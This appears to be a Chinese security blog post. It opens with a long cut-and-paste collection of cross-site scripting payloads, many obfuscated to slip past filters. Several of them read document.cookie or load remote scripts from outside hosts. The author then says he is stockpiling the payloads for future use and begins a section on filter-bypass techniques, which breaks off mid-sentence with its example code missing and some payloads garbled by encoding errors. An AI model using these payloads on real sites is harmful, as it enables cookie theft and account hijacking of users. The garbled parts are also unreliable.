%22%3E%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%27%58%53%53%27%29%3C%2F%73%63%72%69%70%74%3E
"><script>alert('XSS')</script>
"><script>alert('XSS')</script>
Ij48c2NyaXB0PmFsZXJ0KCdYU1MnKTwvc2NyaXB0Pg==
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88, 83, 83, 32, 98, 121, 32, 72, 82))//";alert(String.fromCharCode(88, 83, 83, 32, 98, 121, 32, 72, 82))//";alert(String.fromCharCode(88, 83, 83, 32, 98, 121, 32, 72, 82))//-->">'>
<
";alert('XSS');//
<BODY onload!#$%&()*~+-_.,:;?@[/|]^`=alert("XSS")>
<IMG """>">
<onmouseover="javascript:alert('XSS')">
%3Cscript%3alert(document.cookie);%3C%2Fscript%3
<meta http-equiv="accion" content="10"; url="http://google.com" />
<script>alert(123);</script>
<ScRipT>alert("XSS");</ScRipT>
<script>alert(123)</script>
<script>alert("hellox worldss");</script>
<script>alert(揦SS?</script>
<script>alert(揦SS?;</script>
<script>alert(慩SS?</script>
?<script>alert(揦SS?</script>
<script>alert(/XSS?</script>
<script>alert(/XSS/)</script>
</script><script>alert(1)</script>
? alert(1);
?alert(1);//
<ScRiPt>alert(1)</sCriPt>
<IMG SRC=jAVasCrIPt:alert(慩SS?>
<IMG SRC=攋avascript:alert(慩SS?;?
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=javascript:alert(慩SS?>
<img src=xss onerror=alert(1)>
<iframe %00 src="	javascript:prompt(1)	"%00>
<svg><style>{font-family:'<iframe/onload=confirm(1)>'
<input/onmouseover="javaSCRIPT:confirm(1)"
<sVg><scRipt %00>alert(1) {Opera}
<img/src=`%00` onerror=this.onerror=confirm(1)
<form><isindex formaction="javascript:confirm(1)"
<img src=`%00`
 onerror=alert(1)

<script/	 src='https://dl.dropbox.com/u/13018058/js.js' /	></script>
<ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=?
<iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg==">
<script /*%00*/>/*%00*/alert(1)/*%00*/</script /*%00*/
"><h1/onmouseover='\u0061lert(1)'>%00
<iframe/src="data:text/html,<svg onload=alert(1)>">
<meta content="
 1 
; JAVASCRIPT: alert(1)" http-equiv="refresh"/>
<svg><script xlink:href=data:,window.open('https://www.google.com/')></script
<svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera}
<meta http-equiv="refresh" content="0;url=javascript:confirm(1)">
<iframe src=javascript:alert(document.location)>
<form><a href="javascript:\u0061lert(1)">X
</script><img/*%00/src="worksinchrome:prompt(1)"/%00*/onerror='eval(src)'>
<img/
 src=`~` onerror=prompt(1)>
<form><iframe
 src="javascript:alert(1)"
;>
<a href="data:application/x-x509-user-cert;
base64
,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="
>X</a
http://www.google<script .com>alert(document.location)</script
<a href=[�]"� onmouseover=prompt(1)//">XYZ</a
<img/src=@
onerror = prompt('1')
<style/onload=prompt('XSS')
<script ^__^>alert(String.fromCharCode(49))</script ^__^
</style ><script :-(>/**/alert(document.location)/**/</script :-(
�</form><input type="date" onfocus="alert(1)">
<form><textarea
onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'>
<script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/
<iframe srcdoc='<body onload=prompt(1)>'>
<a href="javascript:void(0)" onmouseover=
javascript:alert(1)
>X</a>
<script ~~~>alert(0%0)</script ~~~>
<style/onload=<!-- >
alert
(1)>
<///style///><span %2F onmousemove='alert(1)'>SPAN
<img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=	prompt(1)
"><svg><style>{-o-link-source:'<body/onload=confirm(1)>'
<blink/
onmouseover=prompt(1)>OnMouseOver {Firefox & Opera}
<marquee onstart='javascript:alert(1)'>^__^
<div/style="width:expression(confirm(1))">X</div> {IE7}
<iframe/%00/ src=javaSCRIPT:alert(1)
//<form/action=javascript:alert(document.cookie)><input/type='submit'>//
/*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/>
//|\\ <script //|\\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\\ </script //|\\
</font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style>
<a/href="javascript:
javascript:prompt(1)"><input type="X">
</plaintext\></|\><plaintext/onmouseover=prompt(1)
</svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera}
<a href="javascript:\u0061le%72t(1)"><button>
<div onmouseover='alert(1)'>DIV</div>
<iframe style="xg-p:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)">
<a href="jAvAsCrIpT:alert(1)">X</a>
<embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
<object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
<var onmouseover="prompt(1)">On Mouse Over</var>
<a href=javascript:alert(document.cookie)>Click Here</a>
<img src="/" =_=" title="onerror='prompt(1)'">
<%<!--'%><script>alert(1);</script -->
<script src="data:text/javascript,alert(1)"></script>
<iframe/src \/\/onload = prompt(1)
<iframe/onreadystatechange=alert(1)
<svg/onload=alert(1)
<input value=<><iframe/src=javascript:confirm(1)
<input type="text" value=`` <div/onmouseover='alert(1)'>X</div>
http://www.<script>alert(1)</script .com
<iframe src=j
	a
		v
			a
				s
					c
						r
							i
								p
									t
										:a
											l
												e
													r
														t
															28
																1
																	%29></iframe>
<svg><script ?>alert(1)
<iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe>
<img src=`xx:xx`onerror=alert(1)>
<meta http-equiv="refresh" content="0;javascript:alert(1)"/>
<math><a xlink:href="//jsfiddle.net/t846h/">click
<embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always>
<svg contentScriptType=text/vbs><script>MsgBox+1
<a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a
<iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE>
<script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+
<script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F
<script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script
<object data=javascript:\u0061le%72t(1)>
<script>+-+-1-+-+alert(1)</script>
<body/onload=<!-->
alert(1)>
<script itworksinallbrowsers>/*<script* */alert(1)</script
<img src ?itworksonchrome?\/onerror = alert(1)
<svg><script>//
confirm(1);</script </svg>
<svg><script onlypossibleinopera:-)> alert(1)
<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe
<script x> alert(1) </script 1=2
<div/onmouseover='alert(1)'> style="x:">
<--`<img/src=` onerror=alert(1)> --!>
<script/src=data:text/javascript,alert(1)></script>
<div style="xg-p:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)" onclick="alert(1)">x</button>
"><img src=x onerror=window.open('https://www.google.com/');>
<form><button formaction=javascript:alert(1)>CLICKME
<math><a xlink:href="//jsfiddle.net/t846h/">click
<object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
<iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>
<a href="data:text/html;blabla,<script src="http://sternefamily.net/foo.js"></script>​">Click Me</a>
<SCRIPT>String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41)</SCRIPT>
?alert(String.fromCharCode(88,83,83))//?alert(String.fromCharCode(88,83,83))//?alert(String.fromCharCode(88,83,83))//?alert(String.fromCharCode(88,83,83))//?</SCRIPT>??<SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
<IMG 摂?<SCRIPT>alert(揦SS?</SCRIPT>?
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
<IMG SRC=攋av ascript:alert(慩SS?;?
<IMG SRC=攋av ascript:alert(慩SS?;?
<<SCRIPT>alert(揦SS?;//<</SCRIPT>
%253cscript%253ealert(1)%253c/script%253e
?<s?2b攃ript>alert(document.cookie)</script>
foo<script>alert(1)</script>
<scr<script>ipt>alert(1)</scr</script>ipt>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<BODY BACKGROUND=攋avascript:alert(慩SS??
<BODY ONLOAD=alert(慩SS?>
<INPUT TYPE=擨MAGE?SRC=攋avascript:alert(慩SS?;?
<IMG SRC=攋avascript:alert(慩SS??
<iframe src=http://ha.ckers.org/scriptlet.html <
javascript:alert("hellox worldss")
<img src="javascript:alert('XSS');">
<img src=javascript:alert("XSS")>
<"';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED>
<SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<"';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))<?/SCRIPT>&submit.x=27&submit.y=9&cmd=search
<script>alert("hellox worldss")</script>&safe=high&cx=006665157904466893121:su_tzknyxug&cof=FORID:9#510
<script>alert("XSS");</script>&search=1
0&q=';alert(String.fromCharCode(88,83,83))//\';alert%2?8String.fromCharCode(88,83,83))//";alert(String.fromCharCode?(88,83,83))//\";alert(String.fromCharCode(88,83,83)%?29//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83%?2C83))</SCRIPT>&submit-frmGoogleWeb=Web+Search
<h1><font color=blue>hellox worldss</h1>
<BODY ONLOAD=alert('hellox worldss')>
<input onfocus=write(XSS) autofocus>
<input onblur=write(XSS) autofocus><input autofocus>
<body onscroll=alert(XSS)><br><br><br><br><br><br>...<br><br><br><br><input autofocus>
<form><button formaction="javascript:alert(XSS)">lol
<!--<img src="--><img src=x onerror=alert(XSS)//">
<![><img src="]><img src=x onerror=alert(XSS)//">
<style><img src="</style><img src=x onerror=alert(XSS)//">
<? foo="><script>alert(1)</script>">
<! foo="><script>alert(1)</script>">
</ foo="><script>alert(1)</script>">
<? foo="><x foo='?><script>alert(1)</script>'>">
<! foo="[[[Inception]]"><x foo="]foo><script>alert(1)</script>">
<% foo><x foo="%><script>alert(123)</script>">
<div style="font-family:'foo
;color:red;';">LOL
LOL<style>*{/*all*/color/*all*/:/*all*/red/*all*/;/[0]*IE,Safari*[0]/color:green;color:bl/*IE*/ue;}</style>
<script>({0:#0=alert/#0#/#0#(0)})</script>
<svg xmlns="http://www.w3.org/2000/svg">LOL<script>alert(123)</script></svg>
<SCRIPT>alert(/XSS/.source)</SCRIPT>
\\";alert('XSS');//
</TITLE><SCRIPT>alert(\"XSS\");</SCRIPT>
<INPUT TYPE=\"IMAGE\" SRC=\"javascript:alert('XSS');\">
<BODY BACKGROUND=\"javascript:alert('XSS')\">
<BODY ONLOAD=alert('XSS')>
<IMG DYNSRC=\"javascript:alert('XSS')\">
<IMG LOWSRC=\"javascript:alert('XSS')\">
<BGSOUND SRC=\"javascript:alert('XSS');\">
<BR SIZE=\"&{alert('XSS')}\">
<LAYER SRC=\"http://ha.ckers.org/scriptlet.html\"></LAYER>
<LINK REL=\"stylesheet\" HREF=\"javascript:alert('XSS');\">
<LINK REL=\"stylesheet\" HREF=\"http://ha.ckers.org/xss.css\">
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
<META HTTP-EQUIV=\"Link\" Content=\"<http://ha.ckers.org/xss.css>; REL=stylesheet\">
<STYLE>BODY{-moz-binding:url(\"http://ha.ckers.org/xssmoz.xml#xss\")}</STYLE>
<XSS STYLE=\"behavior: url(xss.htc);\">
<STYLE>li {list-style-image: url(\"javascript:alert('XSS')\");}</STYLE><UL><LI>XSS
<IMG SRC='vbscript:msgbox(\"XSS\")'>
<IMG SRC=\"mocha:[code]\">
<IMG SRC=\"livescript:[code]\">
瀞criptualert(EXSSE)?scriptu
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=javascript:alert('XSS');\">
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K\">
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0; URL=http://;URL=javascript:alert('XSS');\"
<IFRAME SRC=\"javascript:alert('XSS');\"></IFRAME>
<FRAMESET><FRAME SRC=\"javascript:alert('XSS');\"></FRAMESET>
<TABLE BACKGROUND=\"javascript:alert('XSS')\">
<TABLE><TD BACKGROUND=\"javascript:alert('XSS')\">
<DIV STYLE=\"background-image: url(javascript:alert('XSS'))\">
<DIV STYLE=\"background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029\">
<DIV STYLE=\"background-image: url(javascript:alert('XSS'))\">
<DIV STYLE=\"width: expression(alert('XSS'));\">
<STYLE>@im\port'\ja\vasc\ript:alert(\"XSS\")';</STYLE>
<IMG STYLE=\"xss:expr/*XSS*/ession(alert('XSS'))\">
<XSS STYLE=\"xss:expression(alert('XSS'))\">
exp/*<A STYLE='no\xss:noxss(\"*//*\");
xss:ex/*XSS*//*/*/pression(alert(\"XSS\"))'>
<STYLE TYPE=\"text/javascript\">alert('XSS');</STYLE>
<STYLE>.XSS{background-image:url(\"javascript:alert('XSS')\");}</STYLE><A CLASS=XSS></A>
<STYLE type=\"text/css\">BODY{background:url(\"javascript:alert('XSS')\")}</STYLE>
<!--[if gte IE 4]>
<SCRIPT>alert('XSS');</SCRIPT>
<![endif]-->
<BASE HREF=\"javascript:alert('XSS');//\">
<OBJECT TYPE=\"text/x-scriptlet\" DATA=\"http://ha.ckers.org/scriptlet.html\"></OBJECT>
<OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></OBJECT>
<EMBED SRC=\"http://ha.ckers.org/xss.swf\" AllowScriptAccess=\"always\"></EMBED>
<EMBED SRC=\"data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==\" type=\"image/svg+xml\" AllowScriptAccess=\"always\"></EMBED>
a=\"get\";
b=\"URL(\\"\";
c=\"javascript:\";
d=\"alert('XSS');\\")\";
eval(a+b+c+d);
<HTML xmlns:xss><?import namespace=\"xss\" implementation=\"http://ha.ckers.org/xss.htc\"><xss:xss>XSS</xss:xss></HTML>
<XML ID=I><X><C><![CDATA[<IMG SRC=\"javas]]><![CDATA[cript:alert('XSS');\">]]>
</C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>
<XML ID=\"xss\"><I><B><IMG SRC=\"javas<!-- -->cript:alert('XSS')\"></B></I></XML>
<SPAN DATASRC=\"#xss\" DATAFLD=\"B\" DATAFORMATAS=\"HTML\"></SPAN>
<XML SRC=\"xsstest.xml\" ID=I></XML>
<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>
<HTML><BODY>
<?xml:namespace prefix=\"t\" ns=\"urn:schemas-microsoft-com:time\">
<?import namespace=\"t\" implementation=\"#default#time2\">
<t:set attributeName=\"innerHTML\" to=\"XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>\">
</BODY></HTML>
<SCRIPT SRC=\"http://ha.ckers.org/xss.jpg\"></SCRIPT>
<!--#exec cmd=\"/bin/echo '<SCR'\"--><!--#exec cmd=\"/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'\"-->
<? echo('<SCR)';
echo('IPT>alert(\"XSS\")</SCRIPT>'); ?>
<IMG SRC=\"http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode\">
Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser
<META HTTP-EQUIV=\"Set-Cookie\" Content=\"USERID=<SCRIPT>alert('XSS')</SCRIPT>\">
<HEAD><META HTTP-EQUIV=\"CONTENT-TYPE\" CONTENT=\"text/html; charset=UTF-7\"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4-
<SCRIPT a=\">\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT =\">\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT a=\">\" '' SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT \"a='>'\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT a=`>` SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT a=\">'>\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT>document.write(\"<SCRI\");</SCRIPT>PT SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<A HREF=\"http://66.102.7.147/\">XSS</A>
<A HREF=\"http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D\">XSS</A>
<A HREF=\"http://1113982867/\">XSS</A>
<A HREF=\"http://0x42.0x0000066.0x7.0x93/\">XSS</A>
<A HREF=\"http://0102.0146.0007.00000223/\">XSS</A>
<A HREF=\"htt p://6 6.000146.0x7.147/\">XSS</A>
<A HREF=\"//www.google.com/\">XSS</A>
<A HREF=\"//google\">XSS</A>
<A HREF=\"http://ha.ckers.org@google\">XSS</A>
<A HREF=\"http://google:ha.ckers.org\">XSS</A>
<A HREF=\"http://google.com/\">XSS</A>
<A HREF=\"http://www.google.com./\">XSS</A>
<A HREF=\"javascript:document.location='http://www.google.com/'\">XSS</A>
<A HREF=\"http://www.gohttp://www.google.com/ogle.com/\">XSS</A>
<
%3C
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
\x3c
\x3C
\u003c
\u003C
<iframe src=http://ha.ckers.org/scriptlet.html>
<IMG SRC=\"javascript:alert('XSS')\"
<SCRIPT SRC=//ha.ckers.org/.js>
<SCRIPT SRC=http://ha.ckers.org/xss.js?<B>
<<SCRIPT>alert(\"XSS\");//<</SCRIPT>
<SCRIPT/SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(\"XSS\")>
<SCRIPT/XSS SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<IMG SRC=\" javascript:alert('XSS');\">
perl -e 'print \"<SCR\0IPT>alert(\\"XSS\\")</SCR\0IPT>\";' > out
perl -e 'print \"<IMG SRC=java\0script:alert(\\"XSS\\")>\";' > out
<IMG SRC=\"jav
ascript:alert('XSS');\">
<IMG SRC=\"jav
ascript:alert('XSS');\">
<IMG SRC=\"jav ascript:alert('XSS');\">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
<IMG \"\"\"><SCRIPT>alert(\"XSS\")</SCRIPT>\">
<IMG SRC=`javascript:alert(\"RSnake says, 'XSS'\")`>
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=\"javascript:alert('XSS');\">
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
'';!--\"<XSS>=&{()}
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//\\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>\">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
'';!--"<XSS>=&{()}
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascrscriptipt:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
<IMG SRC="  javascript:alert('XSS');">
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
\";alert('XSS');//
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
約cript綼lert(SS??script?
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>
<TABLE BACKGROUND="javascript:alert('XSS')">
<TABLE><TD BACKGROUND="javascript:alert('XSS')">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029">
<DIV STYLE="width: expression(alert('XSS'));">
<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>
<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
<XSS STYLE="xss:expression(alert('XSS'))">
exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'>
<EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED>
a="get";b="URL(ja\"";c="vascr";d="ipt:ale";e="rt('XSS');\")";eval(a+b+c+d+e);
<SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT>
<HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>"></BODY></HTML>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<form id="test" /><button form="test" formaction="javascript:alert(123)">TESTHTML5FORMACTION
<form><button formaction="javascript:alert(123)">crosssitespt
<frameset onload=alert(123)>
<!--<img src="--><img src=x onerror=alert(123)//">
<style><img src="</style><img src=x onerror=alert(123)//">
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<embed src="javascript:alert(1)">
<? foo="><script>alert(1)</script>">
<! foo="><script>alert(1)</script>">
</ foo="><script>alert(1)</script>">
<script>({0:#0=alert/#0#/#0#(123)})</script>
<script>ReferenceError.prototype.__defineGetter__('name', function(){alert(123)}),x</script>
<script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('alert(1)')()</script>
<script src="#">{alert(1)}</script>;1
<script>crypto.generateCRMFRequest('CN=0',0,0,null,'alert(1)',384,null,'rsa-dual-use')</script>
<svg xmlns="#"><script>alert(1)</script></svg>
<svg onload="javascript:alert(123)" xmlns="#"></svg>
<iframe xmlns="#" src="javascript:alert(1)"></iframe>
+ADw-script+AD4-alert(document.location)+ADw-/script+AD4-
%2BADw-script+AD4-alert(document.location)%2BADw-/script%2BAD4-
+ACIAPgA8-script+AD4-alert(document.location)+ADw-/script+AD4APAAi-
%2BACIAPgA8-script%2BAD4-alert%28document.location%29%2BADw-%2Fscript%2BAD4APAAi-
%253cscript%253ealert(document.cookie)%253c/script%253e
?<s?2b攃ript>alert(document.cookie)</script>
?<ScRiPt>alert(document.cookie)</script>
?<<script>alert(document.cookie);//<</script>
foo<script>alert(document.cookie)</script>
<scr<script>ipt>alert(document.cookie)</scr</script>ipt>
%22/%3E%3CBODY%20onload=抎ocument.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)?3E
? alert(document.cookie); var foo=?
foo\? alert(document.cookie);//?
</script><script >alert(document.cookie)</script>
<img src=asdf onerror=alert(document.cookie)>
<BODY ONLOAD=alert(扻SS?>
<script>alert(1)</script>
"><script>alert(String.fromCharCode(66, 108, 65, 99, 75, 73, 99, 101))</script>
<video src=1 onerror=alert(1)>
<audio src=1 onerror=alert(1)>emmm这么多的payload,先收集着吧,说不定就哪天用到了(一直没用)。别到了用的那天因为自己觉得没用就手头上没有。。
其实吧我倒是有了读xsser源码的想法,然后自己定制payload,包括sqlmap,sqlmap自动化扫描emmm是很强,但是这种工具加上自己的payload发挥出来的作用比傻乎乎的用自带的脚本好多了~
扫描器的话有了点想法,但是
不管是多线程还是异步协程都好慢。。等有时间再处理吧,下次可以换成celery异步
可能是有生之年系列233.
0x06 XSS 绕过过滤技巧
1:绕过单引号过滤
问题代码:

payload:


所有的输入就会变成这样:
1.1:绕过单引号过滤
同样的例子,但是我们假设管理员在我们的单引号之前放置了一个“”,有时候双引号之前也会放置,通 过一些类似 add_slashes 的函数可以实现,这个就是转义字符,我们先前的代码就会变成这样:

使用&quto;或者& #34; 来代替我们的双引号,有时候可以绕过过滤。

如果这都被过滤了。那我们可以使用 JavaScript 的 fromCharCode 函数,这个函数把指定的 Unicode 值转换成字符串。

你可以使用 Mysql 数据库的 char(字符,字符)来转换字符到字符码,大家可以使用自己喜欢的就行了。
2绕过 过滤
有些过滤器会过滤
